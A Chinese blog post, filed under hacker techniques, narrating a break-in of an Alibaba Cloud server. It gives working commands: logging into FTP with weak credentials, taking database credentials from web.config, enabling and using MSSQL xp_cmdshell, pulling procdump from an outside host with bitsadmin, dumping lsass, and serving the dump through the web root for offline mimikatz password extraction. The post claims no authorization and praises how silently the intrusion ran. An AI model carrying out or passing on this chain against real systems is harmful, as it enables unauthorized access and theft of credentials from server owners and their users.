ftp引发的一次渗透实战

作者:admin | 时间:2019-8-11 21:55:09 | 分类:黑客技术 隐藏侧边栏展开侧边栏

信息收集

IP为阿里云118.19.xx.xx、开放大量端口21,22,80,81,1433,3389,8888等等

ftp弱口令



指纹识别发现81端口为serv-u软件。一个弱口令ftp/ftp直接登录。原以为ftp用来传输文件作用不大,没想到无意中翻找到了web.config的敏感文件。

打开很明显看到sql server的配置信息。

mssql命令执行

开启xp_cmdshell组件

exec sp_configure ‘show advanced options’,1;reconfigure;

exec sp_configure ‘xp_cmdshell’,1;reconfigure;



直接执行系统命令

exec master.dbo.xp_cmdshell ‘whoami’;



因为阿里云服务器的原因,想着直接激活guest用户,结果在添加到管理员组的时候并没有成功。查看进程,发现存在防护aliyundun.exe



那采用prodump导出lsass.dmp,然后从web下载到本地,再使用mimikatz读取密码。

此时有一个问题,web的绝对路径还不知道。

web路径查找

该IP的8888端口正常运行着web服务,为一login.aspx登录地址。



dir搜索logon.aspx

exec master.dbo.xp_cmdshell ‘cd /d E: && dir /b /s Logon.aspx’

找到网站绝对路径,就简单啦~

dump hash

从公网上下载prodump.exe下载到靶机上。

exec master.dbo.xp_cmdshell ‘bitsadmin /transfer myDownLoadJob /download /priority normal “http://144.34.xxx.xxx/procdump64.exe” “C:\\Windows\\system32\\procdump.exe”‘



procdump.exe -accepteula -ma lsass.exe lsass.dmp

导出lsass.dmp

再copy lsass.dmp到网站根目录下。需要重命名为txt后缀名。

exec master.dbo.xp_cmdshell ‘copy lsass.dmp “E:\Program Files\DESS.Web\tmp.txt”‘

需要注意的是:

因为windows文件夹名称中间没有空格,如果文件夹名(或者目录名)中有空格,就必须加双引号了

访问tmp.txt下载。然后本地的mimikatz读取即可。

总结

不要放过任何一个细节。而且这次成功渗透,发现全程以静默化状态运行,没有挂马,没有恶意扫描。